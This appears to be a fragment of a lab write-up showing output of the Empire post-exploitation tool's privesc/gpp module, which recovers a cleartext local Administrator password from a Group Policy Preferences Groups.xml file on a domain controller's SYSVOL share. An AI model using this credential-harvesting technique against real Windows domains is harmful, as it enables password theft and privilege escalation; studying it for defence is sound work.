 (Empire: privesc/gpp) >
Job started: Debug32_97n65
Changed : {2016-11-20 07:04:44}
UserNames : {Administrator (built-in)}
NewName : {Administrator}
Passwords : {strongp@ssword123}
File : \\pdc.lab.local\SYSVOL\lab.local\Policies\{31B2F340-016D-11D2-945F-
00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml